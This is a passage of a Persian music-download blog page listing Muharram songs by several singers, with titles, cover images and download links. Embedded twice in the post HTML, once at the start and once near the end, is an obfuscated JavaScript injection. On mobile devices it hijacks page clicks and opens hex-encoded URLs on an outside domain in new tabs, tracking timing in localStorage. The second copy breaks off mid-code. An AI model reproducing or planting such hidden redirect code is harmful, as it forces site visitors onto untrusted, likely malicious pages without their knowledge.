<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69529_%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%aa%d9%88%d8%ad%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%81%d8%b1%d8%a7%d9%82.html" title="دانلود آهنگ جدید محمد جواد فتوحی بنام فراق (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69527_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%b5%d8%aa-%d9%88-%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1-%d8%ba%d9%85-%da%a9%da%a9%d8%a7.html" title="دانلود آهنگ جدید حسین فرصت و امیر علیپور بنام غم ککا (۲ کیفیت)">دانلود آهنگ جدید حسین فرصت و امیر علیپور بنام غم ککا (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۴ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>حسین فرصت و امیر علیپور &#8220;غم ککا&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69534" src="http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Forsat-Amir-Alipour-Ghame-Kaka.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Forsat-Amir-Alipour-Ghame-Kaka.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Forsat-Amir-Alipour-Ghame-Kaka-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Hossein-Forsat-Amir-Alipour-Ghame-Kaka-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید غم ککا حسین فرصت و امیر علیپور با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید حسین فرصت و امیر علیپور بنام غم ککا در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69527_%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%b5%d8%aa-%d9%88-%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1-%d8%ba%d9%85-%da%a9%da%a9%d8%a7.html" title="دانلود آهنگ جدید حسین فرصت و امیر علیپور بنام غم ککا (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69525_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%a7%d9%85-%d8%b3%d9%88%d8%b2-%d9%87%d8%ac%d8%b1%d8%a7%d9%86.html" title="دانلود آهنگ جدید ابراهیم اقتدار بنام سوز هجران (۲ کیفیت)">دانلود آهنگ جدید ابراهیم اقتدار بنام سوز هجران (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۴ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>ابراهیم اقتدار &#8220;سوز هجران&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69531" src="http://ahangestan.in/wp-content/uploads/2021/08/Ebrahim-Eghtedar-Soze-Hejran.jpg" alt="" width="500" height="500" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Ebrahim-Eghtedar-Soze-Hejran.jpg 500w, http://ahangestan.in/wp-content/uploads/2021/08/Ebrahim-Eghtedar-Soze-Hejran-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Ebrahim-Eghtedar-Soze-Hejran-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید سوز هجران ابراهیم اقتدار با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید ابراهیم اقتدار بنام سوز هجران در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69525_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%a7%d9%85-%d8%b3%d9%88%d8%b2-%d9%87%d8%ac%d8%b1%d8%a7%d9%86.html" title="دانلود آهنگ جدید ابراهیم اقتدار بنام سوز هجران (۲ کیفیت)">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69526_%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b9%d9%84%db%8c-%d8%a8%db%8c%da%af%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d9%85%d8%a7%d9%87-%d8%b9%d8%b2%d8%a7.html" title="دانلود آهنگ جدید افشین علی بیگی بنام ماه عزا (۲ کیفیت)">دانلود آهنگ جدید افشین علی بیگی بنام ماه عزا (۲ کیفیت)</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۴ مرداد ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>افشین علی بیگی &#8220;ماه عزا&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter  wp-image-69532" src="http://ahangestan.in/wp-content/uploads/2021/08/Afshin-Alibeygi-Mahe-Aza.jpg" alt="" width="534" height="535" srcset="http://ahangestan.in/wp-content/uploads/2021/08/Afshin-Alibeygi-Mahe-Aza.jpg 1280w, http://ahangestan.in/wp-content/uploads/2021/08/Afshin-Alibeygi-Mahe-Aza-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/08/Afshin-Alibeygi-Mahe-Aza-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/2021/08/Afshin-Alibeygi-Mahe-Aza-150x150.jpg 150w" sizes="(max-width: 534px) 100vw, 534px" /></p>
<p style="text-align: center;">دانلود آهنگ جدید ماه عزا افشین علی بیگی با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong>دانلود آهنگ جدید افشین علی بیگی بنام ماه عزا در آهنگستان</strong></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>&#8220;ویژه‌ی محرم&#8221;</strong></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x44\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4f\x4d\x43\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x66\x77\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x61\x6f\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x55\x53\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x72\x44\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x42\x42\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 